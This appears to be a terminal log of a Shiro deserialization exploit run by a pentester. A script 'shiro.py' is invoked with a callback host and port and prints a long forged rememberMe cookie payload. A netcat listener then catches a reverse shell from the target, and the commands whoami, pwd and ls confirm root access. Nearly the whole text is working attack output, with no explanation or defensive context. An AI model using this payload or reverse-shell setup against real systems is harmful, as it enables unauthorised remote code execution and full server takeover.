 jas502n@MacBookPro ~/Pentest_Tools/Exp_Vuln/shiro
$ python3 shiro.py "rebound:10.20.24.99 6667"
Cookie: rememberMe=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
jas502n@MacBookPro ~/Pentest_Tools/Exp_Vuln/shiro
$
root@Jas502n ~
# nc -lvvp 6667
listening on [any] 6667 ...
10.20.24.189: inverse host lookup failed: Host name lookup failure
connect to [10.20.24.99] from (UNKNOWN) [10.20.24.189] 48288
whoami
root
pwd
/
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv